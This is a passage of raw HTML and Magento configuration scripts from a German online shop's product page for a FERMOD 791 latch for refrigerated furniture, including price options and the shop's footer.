                "data": [{"thumb":"https:\/\/www.kasa-onlineshop.de\/media\/catalog\/product\/cache\/9de3c68e38a0d4b492e8d6363da80ee0\/7\/9\/791.01.jpg","img":"https:\/\/www.kasa-onlineshop.de\/media\/catalog\/product\/cache\/d95c76464a9d4502604047916a387d1b\/7\/9\/791.01.jpg","full":"https:\/\/www.kasa-onlineshop.de\/media\/catalog\/product\/cache\/05633bd459e033c5016891c105a0214a\/7\/9\/791.01.jpg","caption":"Verschluss f\u00fcr K\u00fchlm\u00f6bel, FERMOD 791","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.kasa-onlineshop.de\/media\/catalog\/product\/cache\/9de3c68e38a0d4b492e8d6363da80ee0\/1\/0\/100131.jpg","img":"https:\/\/www.kasa-onlineshop.de\/media\/catalog\/product\/cache\/d95c76464a9d4502604047916a387d1b\/1\/0\/100131.jpg","full":"https:\/\/www.kasa-onlineshop.de\/media\/catalog\/product\/cache\/05633bd459e033c5016891c105a0214a\/1\/0\/100131.jpg","caption":"Verschluss f\u00fcr K\u00fchlm\u00f6bel, FERMOD 791","position":"2","isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":250,"thumbwidth":109,"thumbheight":109,"height":250,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":false,"showCaption":false,"transitionduration":500,"transition":"dissolve","keyboard":true},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area" href="#gallery-prev-area"><span>Zum Anfang der Bildgalerie springen</span></a>
</div><a id="gallery-next-area" name="gallery-next-area" tabindex="-1"></a>
</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Details                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title" id="description" data-role="content">
                    
<div class="product attibute description">
        <span class="value" >FERMOD 791, automatischer Verschluss für Bar- und Kühlmöbel und Heissgeräte, versetztem Außenhebel, links oder rechts verwendbar, Montage auf Türkante, einschließlich regelbarer Kloben, Achsenabstand zwischen den Befestigungen: 133mm</span>
</div>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        Weitere Informationen                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title" id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Weitere Informationen</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Art.-Nr.</th>
                    <td class="col data" data-th="Art.-Nr.">100131</td>
                </tr>
                        </tbody>
        </table>
    </div>
                </div>
                    </div>
    </div>
<input name="form_key" type="hidden" value="fnqFA5g5LO2TsL7S" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.kasa-onlineshop.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.kasa-onlineshop.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.kasa-onlineshop.de\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Verwenden Sie Ihre Amazon-Anmeldedaten, um sich sicher bei unserer Website anzumelden.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.kasa\u002Donlineshop.de\u002Fstatic\u002Ffrontend\u002FSahara\u002Fsahara_fashion1\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"euvat\/vatnumber\/validation":["cart","checkout-data"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.kasa-onlineshop.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.kasa\u002Donlineshop.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.kasa\u002Donlineshop.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.kasa-onlineshop.de\/page_cache\/block\/render\/id\/311\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_311","catalog_product_view_sku_100131"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/verschluss-fur-kuhlmobel-fermod-791-100131.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

<script type="text&#x2F;javascript">var elem5bNhtIDH = document.querySelector('.magenest-popup-action');
if (elem5bNhtIDH) {
elem5bNhtIDH.style.color = '';
elem5bNhtIDH.style.backgroundColor = '';
elem5bNhtIDH.style.right = '50%';
elem5bNhtIDH.style.bottom = '0';
elem5bNhtIDH.style.transform = 'translate(0, -85%)';
elem5bNhtIDH.style.maxWidth = '100vw';
elem5bNhtIDH.style.left = 'unset';
elem5bNhtIDH.style.display = 'none';
elem5bNhtIDH.style.position = 'fixed';
elem5bNhtIDH.style.zIndex = '9';
}</script>
<script>        require(['jquery'],
        function($){
            $(document).ready(function() {
                $('.magenest-popup-action').on('mouseout', function() {
                    $(this).css('background-color', '');
                });
                $('.magenest-popup-action').on('mouseover', function() {
                    $(this).css('background-color', '');
                });
                 $('.magenest-popup-action').on('mouseout', function() {
                    $(this).css('color', '');
                });
                $('.magenest-popup-action').on('mouseover', function() {
                    $(this).css('color', '');
                });
            });
        });</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.kasa-onlineshop.de\/cookie\/index\/noCookies\/","triggers":[".action.tocompare"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"311":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.kasa-onlineshop.de\\\/verschluss-fur-kuhlmobel-fermod-791-100131.html?options=cart\",\"data\":{\"product\":\"311\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.kasa-onlineshop.de\/verschluss-fur-kuhlmobel-fermod-791-100131.html?options=cart","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.kasa-onlineshop.de\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"311\",\"uenc\":\"aHR0cHM6Ly93d3cua2FzYS1vbmxpbmVzaG9wLmRlL3ZlcnNjaGx1c3MtZnVyLWt1aGxtb2JlbC1mZXJtb2QtNzkxLTEwMDEzMS5odG1s\"}}","required_options":null},"price_info":{"final_price":84.5,"max_price":84.5,"max_regular_price":84.5,"minimal_regular_price":84.5,"special_price":null,"minimal_price":84.5,"regular_price":84.5,"formatted_prices":{"final_price":"<span class=\"price\">84,50\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">84,50\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">84,50\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">84,50\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">84,50\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot;  As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":84.5,"max_price":84.5,"max_regular_price":84.5,"minimal_regular_price":84.5,"special_price":84.5,"minimal_price":84.5,"regular_price":84.5,"formatted_prices":{"final_price":"<span class=\"price\">84,50\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">84,50\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">84,50\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">84,50\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">84,50\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">84,50\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">84,50\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.kasa-onlineshop.de\/media\/catalog\/product\/cache\/d49e4c3a1ad7fc2c268f3a700ee0a2a7\/7\/9\/791.01.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Verschluss f\u00fcr K\u00fchlm\u00f6bel, FERMOD 791","resized_width":240,"resized_height":300},{"url":"https:\/\/www.kasa-onlineshop.de\/media\/catalog\/product\/cache\/aa5b55d48a05aee5c124c3d344af65fd\/7\/9\/791.01.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Verschluss f\u00fcr K\u00fchlm\u00f6bel, FERMOD 791","resized_width":270,"resized_height":340},{"url":"https:\/\/www.kasa-onlineshop.de\/media\/catalog\/product\/cache\/157d7cacb4952a133f8516df8536c299\/7\/9\/791.01.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Verschluss f\u00fcr K\u00fchlm\u00f6bel, FERMOD 791","resized_width":75,"resized_height":90},{"url":"https:\/\/www.kasa-onlineshop.de\/media\/catalog\/product\/cache\/d49e4c3a1ad7fc2c268f3a700ee0a2a7\/7\/9\/791.01.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Verschluss f\u00fcr K\u00fchlm\u00f6bel, FERMOD 791","resized_width":240,"resized_height":300},{"url":"https:\/\/www.kasa-onlineshop.de\/media\/catalog\/product\/cache\/aa5b55d48a05aee5c124c3d344af65fd\/7\/9\/791.01.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Verschluss f\u00fcr K\u00fchlm\u00f6bel, FERMOD 791","resized_width":270,"resized_height":340},{"url":"https:\/\/www.kasa-onlineshop.de\/media\/catalog\/product\/cache\/157d7cacb4952a133f8516df8536c299\/7\/9\/791.01.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Verschluss f\u00fcr K\u00fchlm\u00f6bel, FERMOD 791","resized_width":75,"resized_height":90}],"url":"https:\/\/www.kasa-onlineshop.de\/verschluss-fur-kuhlmobel-fermod-791-100131.html","id":311,"name":"Verschluss f\u00fcr K\u00fchlm\u00f6bel, FERMOD 791","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.kasa-onlineshop.de\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":311,\"uenc\":\"aHR0cHM6Ly93d3cua2FzYS1vbmxpbmVzaG9wLmRlL3ZlcnNjaGx1c3MtZnVyLWt1aGxtb2JlbC1mZXJtb2QtNzkxLTEwMDEzMS5odG1s\"}}","required_options":null},"product_label_html":""}}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
<style>.catalog-product-view #product_addtocart_form {display:none;}</style><div id="itoris_dynamicproductoptions_add_to_cart_configure" style="display: none;">
    <button type="button" class="button">
        <span><span>Konfigurieren</span></span>
    </button>
</div>
<div id="itoris_dynamicproductoptions_popup_mask" style="display: none;"></div>
<div id="itoris_dynamicproductoptions_popup" style="display: none;">
    <div id="itoris_dynamicproductoptions_popup_close_icon"></div>
    <div class="popup-title">Configure Verschluss für Kühlmöbel, FERMOD 791</div>
    <div id="itoris_dynamicproductoptions">
                                        <div class="fieldset fieldset-section-1">
                                                    <ul class="form-list option-fields-cols-1">
                                                    <li class="fields">
                                                                                                                                                                                            <div id="dynamic_option_id_203" class="field">
                                                                                                    <label class="required"><em>*</em>bitte auswählen</label>                                                                                                                                            </div>
                                                                        </li>
                                            </ul>
                            </div>
            </div>
    <div class="product-options-bottom">
        <button id="itoris_dynamicproductoptions_popup_button_cancel" type="button" class="button"><span><span>Stornieren</span></span></button>
                <div class="add-to-box">
            <span id="itoris_dynamicproductoptions_popup_price"></span>
            <button id="itoris_dynamicproductoptions_popup_button_apply" type="button" class="button"><span><span>Anwenden</span></span></button>
            <span class="or">OR</span>
            <div class="add-to-cart">
                <label for="qty">Menge:</label>
                <input type="text" name="qty" id="itoris_dynamicoptions_qty" maxlength="12" value="" title="Menge" class="input-text qty" />
                                <button type="button" title="In den Warenkorb" id="itoris_dynamicoptions_add_to_cart" class="button btn-cart"><span><span>In den Warenkorb</span></span></button>
            </div>
        </div>
    </div>
</div>
<div id="itoris_dynamicproductoptions_configuration" style="display: none;">
    <ul></ul>
    <button id="itoris_dynamicproductoptions_button_edit" type="button" class="button"><span><span>Bearbeiten</span></span></button>
</div>
<script type="text/javascript">
    require(['jquery','prototype','Itoris_DynamicProductOptions/js/options'], function(jQuery, _, dpo) {
		window.opConfig311 = {"203":{"1083":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Verschluss verchromt"},"1084":{"prices":{"oldPrice":{"amount":15,"adjustments":[]},"basePrice":{"amount":15},"finalPrice":{"amount":15}},"type":"fixed","name":"Verschluss verchromt mit Schl\u00fcssel"},"1085":{"prices":{"oldPrice":{"amount":29,"adjustments":[]},"basePrice":{"amount":29},"finalPrice":{"amount":29}},"type":"fixed","name":"Verschluss f\u00fcr Heissger\u00e4te"}}};
		window.dynamicOptions311 = jQuery.extend({}, window.DynamicProductOptions);
        window.dynamicOptions311.initialize({"form_style":"list_div","appearance":"on_product_view","absolute_pricing":"0","absolute_sku":"0","sku_order":"","absolute_weight":"0","product_id":"311","is_configured":false,"is_grouped":false,"option_errors":[],"error_message":"","product_type":"simple","configure_product_message":"Please configure the product","out_of_stock_message":"out of stock","section_conditions":[],"options_qty":[],"extra_js":""}, [{"id":203,"item_count":3,"option_id":203,"title":"bitte ausw\u00e4hlen","type":"radio","is_require":"1","order":1,"items":[{"item_count":"1083","option_id":203,"option_type_id":1083,"title":"Verschluss verchromt","price":"0.00","price_type":"fixed","sku":"","order":1,"sort_order":1,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"1084","option_id":203,"option_type_id":1084,"title":"Verschluss verchromt mit Schl\u00fcssel","price":15,"price_type":"fixed","sku":"","order":2,"sort_order":2,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"1085","option_id":203,"option_type_id":1085,"title":"Verschluss f\u00fcr Heissger\u00e4te","price":29,"price_type":"fixed","sku":"","order":3,"sort_order":3,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false}],"section_order":1,"internal_id":1,"visibility":"visible","sort_order":1,"visibility_action":"","customer_group":"","itoris_option_id":"4793","img_src":null}], 0, [], {"Qty":"Menge","Buy %1 for %2 each":"Kaufen Sie %1 f\u00fcr %2","Search...":"Search...","Sorry, nothing found...":"Sorry, nothing found...","Was: %1":"Was: %1","Stock availability: %1":"Stock availability: %1"}, {taxRate: 1.19, priceAlreadyIncludesTax: 0, displayPriceMode: 1});
    });
</script><script type="text/javascript">
        window.priceFormulaDefaultProductJsonConfig = {"productId":311,"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":84.5,"adjustments":[]},"oldPrice":{"amount":84.5,"adjustments":[]},"basePrice":{"amount":84.5,"adjustments":[]},"finalPrice":{"amount":84.5,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"};
        require([
        'jquery',
        'Magento_Catalog/js/price-utils',
        'prototype',
    ], function (jQuery, utils, $) {
        window._priceUtils = utils;
        var itorisPriceFormula = Itoris.PriceFormula.initialize([], [{"sku":null,"type":"radio","id":"203","values":{"1083":{"sku":"","id":"1083","price":0},"1084":{"sku":"","id":"1084","price":15},"1085":{"sku":"","id":"1085","price":29}},"price":0}], null, {"dummysku":0}, 311, 1, {taxRate: 1.19, priceAlreadyIncludesTax: 0, displayPriceMode: 1}, []);
        jQuery.ajax({url: 'https://www.kasa-onlineshop.de/ppf/formula/getcustomerinfo/', success: function(data){
            if (data.id) {
                Itoris.PriceFormula.customerData = data;
                Itoris.PriceFormula.getPriceBox().trigger('reloadPrice');
            }
        }, cache: false});
    });
    var itorisPriceFormulaErrors = [];
</script></div></div><div class="col-left col-xs-12 col-sm-3"><div class="sidebar sidebar-main1">


 
	 			
		<script type="text/javascript">
			require(["jquery"], function(jQuery){
				
				(function(jQuery){
						 jQuery.fn.extend({  
							 mobilemenu: function() {       
								return this.each(function() {
									
									var jQueryul = jQuery(this);
									
									if(jQueryul.data('accordiated'))
										return false;
																		
									jQuery.each(jQueryul.find('ul, li>div'), function(){
										jQuery(this).data('accordiated', true);
										jQuery(this).hide();
									});
									
									jQuery.each(jQueryul.find('span.head'), function(){
										jQuery(this).click(function(e){
											activate(this);
											return void(0);
										});
									});
									
									var active = (location.hash)?jQuery(this).find('a[href=' + location.hash + ']')[0]:'';

									if(active){
										activate(active, 'toggle');
										jQuery(active).parents().show();
									}
									
									function activate(el,effect){
										jQuery(el).parent('li').toggleClass('active').siblings().removeClass('active').children('ul, div').slideUp('fast');
										jQuery(el).siblings('ul, div')[(effect || 'slideToggle')]((!effect)?'fast':null);
									}
									
								});
							} 
						}); 
					})(jQuery);
					jQuery("ul.mobilemenu li.level1, ul.level2 li").each(function(){ 
						if(jQuery(this).find('li').length > 0) {
							jQuery(this).addClass('have_sub');
							jQuery(this).append('<span class="head"><a href="javascript:void(0)"></a></span>');
						}
					  });			
					jQuery('ul.mobilemenu').mobilemenu();
					jQuery("ul.mobilemenu li.active").each(function(){
						jQuery(this).children().next("ul").css('display', 'block'); 
					});
					
					 
					
				});
		</script> 
		<script type="text/javascript">
		//<![CDATA[
			var CUSTOMMENU_POPUP_EFFECT = 2;
			var CUSTOMMENU_POPUP_TOP_OFFSET_SIDEBAR = 64;
		//]]>
		</script>

</div></div></div></div></main><footer class="footer-static-container">
	<div class="footer-middle">
		<div class="container">
            <div class="footer-static row">
			    <div class="row">
<div class="f-col col-sm-6 col-md-4 col-sms-6 col-smb-12">
<div class="footer-static-title">
<h3>KASA Onlineshop</h3>
</div>
<div class="footer-static-content">
<div class="col-md-6 address">
<p class="info"><strong>Verwaltung</strong><br>SIGMA Sander GmbH<br>Striegauer Weg 3a<br>40627 Düsseldorf<br><br>Fax: 0211 88253 1108<br><a href="mailto:info@kasa-onlineshop.de">info@kasa-onlineshop.de</a></p>
</div>
<div class="col-md-6 address">
<p class="info"><strong>Produktion</strong><br>SIGMA Sander GmbH<br>Herder Straße 86d<br>40721 Hilden<br><br>Tel: 02103 572 69 64<br>Fax: 0211 88253 1108<br><a href="mailto:info@kasa-onlineshop.de">info@kasa-onlineshop.de</a></p>
</div>
<p class="info">&nbsp;</p>
</div>
</div>
<div class="f-col col-sm-6 col-md-2 col-sms-6 col-smb-12">
<div class="footer-static-title">
<h3>Kundenservice</h3>
</div>
<div class="footer-static-content row-fluid">
<ul>
<li class="first"><a href="https://www.kasa-onlineshop.de/impressum/">Impressum</a></li>
<li><a href="https://www.kasa-onlineshop.de/agb/">AGB</a></li>
<li><a href="https://www.kasa-onlineshop.de/datenschutz/">Datenschutz</a></li>
<li><a href="https://www.kasa-onlineshop.de/lieferung/">Lieferung</a></li>
<li><a href="https://www.kasa-onlineshop.de/zahlung/">Zahlung</a></li>
<li class="last"><a href="https://www.kasa-onlineshop.de/contact/">Kontakt</a></li>
</ul>
</div>
</div>
<div class="f-col col-sm-6 col-md-3 col-sms-6 col-smb-12">
<div class="footer-static-title">
<h3>Informationen</h3>
</div>
<div class="footer-static-content">
<ul>
<li class="first"><a href="https://www.kasa-onlineshop.de/information/">Allgemeine Hinweise</a></li>
<li><a href="https://www.kasa-onlineshop.de/tipps-montage/">Tipps bei Montage</a></li>
<li><a href="https://www.kasa-onlineshop.de/heute-bestellt-morgen-geliefert/">Heute bestellt - morgen geliefert</a></li>
<li><a href="https://www.kasa-onlineshop.de/bestpreis-garantie/">Bestpreis Garantie</a></li>
<li><a href="https://www.kasa-onlineshop.de/wer-wir-sind/">Wer wir sind</a></li>
<li class="last"><a href="https://www.kasa-onlineshop.de/was-tun/">Was muss ich tun</a></li>
<li><a href="https://www.kasa-onlineshop.de/cookie-einstellungen/">Cookie-Einstellungen</a></li>
</ul>
</div>
</div>
<div class="f-col col-sm-6 col-md-3 col-sms-6 col-smb-12 last">
<div class="footer-static-title last">
    <h3>Newsletter</h3>
</div>
<div class="footer-static-content last newsletter">
    <form class="form subscribe"
        novalidate
        action="https://www.kasa-onlineshop.de/newsletter/subscriber/new/"
        method="post"
        data-mage-init='{"validation": {"errorClass": "mage-error"}}'
        id="newsletter-validate-detail">
        <label for="newsletter"><span>Melden Sie sich für unseren Newsletter an:</span></label>
        <div class="control">
            <input name="email" type="email" id="newsletter"
                        placeholder="Geben Sie Ihre E-Mail-Adresse ein"
                        data-validate="{required:true, 'validate-email':true}"/>
            <div class="actions">
                <button class="action subscribe primary" title="Sign up" type="submit">
                    <span>Abonnieren</span>
                </button>
            </div>
        </div>
        <p></p>
    </form>
</div>
</div>
</div>
<div class="clear_both">&nbsp;</div>
<div class="hint-bottom">
<div style="color: #ffff00;">Angebote nur für Gastronomie, Handel und Gewerbe und vergleichbare Institutionen. Preise zzgl. MwSt.</div>
</div>
<div class="payment-bottom">
<ul>
<li><a href="https://www.kasa-onlineshop.de/zahlung"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/payment_icons/paypal_1.png" alt="" width="50" height="36"></a></li>
<li><a href="https://www.kasa-onlineshop.de/zahlung"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/payment_icons/visa_1.png" alt="" width="50" height="36"></a></li>
<li><a href="https://www.kasa-onlineshop.de/zahlung"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/payment_icons/american-express_1.png" alt="" width="50" height="36"></a></li>
<li><a href="https://www.kasa-onlineshop.de/zahlung"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/payment_icons/maestro_1.png" alt="" width="50" height="36"></a></li>
<li><a href="https://www.kasa-onlineshop.de/zahlung"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/payment_icons/mastercard_1.png" alt="" width="50" height="36"></a></li>
<li><a href="https://www.kasa-onlineshop.de/zahlung"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/payment_icons/sepa_1.png" alt="" width="50" height="36"></a></li>
<li><a href="https://www.kasa-onlineshop.de/zahlung"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/payment_icons/text-lastschrift_1.png" alt="" width="50" height="36"></a></li>
<li><a href="https://www.kasa-onlineshop.de/zahlung"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/payment_icons/text-vorkasse_1.png" alt="" width="50" height="36"></a></li>
<li><a href="https://www.kasa-onlineshop.de/zahlung"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/payment_icons/text-ueberweisung_1.png" alt="" width="50" height="36"></a></li>
<li><a href="https://www.kasa-onlineshop.de/zahlung"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/payment_icons/dpd-cod-alternate_1.png" alt="" width="50" height="36"></a></li>
</ul>
</div>
<div class="clear_both">&nbsp;</div>            </div>
		</div>
	</div>
</footer>
<div class="ma-footer-container">
		<div class="container">
			<div class="footer">
				<div class="row">
					<div class="col-xs-12 col-sm-6"><!--<ul>
<li><a href="#">About Us</a></li>
<li><a href="#">Customer Service</a></li>
<li class="last privacy"><a href="#">Privacy Policy</a></li>
</ul>
<ul class="links">
<li class="first"><a title="Site Map" href="#">Site Map</a></li>
<li><a title="Search Terms" href="#">Search Terms</a></li>
<li><a title="Advanced Search" href="#">Advanced Search</a></li>
<li><a title="Orders and Returns" href="#">Orders and Returns</a></li>
<li class=" last"><a title="Contact Us" href="#">Contact Us</a></li>
</ul>--><address>© 2022 KASA Onlineshop. Alle Rechte vorbehalten.</address></div>
<!--<div class="col-xs-12 col-sm-6">
<div class="payment-bottom">
<ul>
<li><a href="#"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/social1.png" alt=""></a></li>
<li><a href="#"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/social2.png" alt=""></a></li>
<li><a href="#"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/social3.png" alt=""></a></li>
<li><a href="#"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/social4.png" alt=""></a></li>
<li><a href="#"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/social5.png" alt=""></a></li>
<li><a href="#"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/social6.png" alt=""></a></li>
</ul>
</div>
</div>-->				</div>
			</div>
		</div>
		<div id="back_top">
			<a href="#back-top"><span>>top</span></a>
		</div>
</div>
<script type="text/javascript">
	require(["jquery"], function(jQuery){
		jQuery(window).scroll(function() {
			if(jQuery(this).scrollTop() > 300) {
				jQuery('#back_top').fadeIn();
			} else {
				jQuery('#back_top').fadeOut();
			}
		});
		   jQuery('#back_top').click(function() {
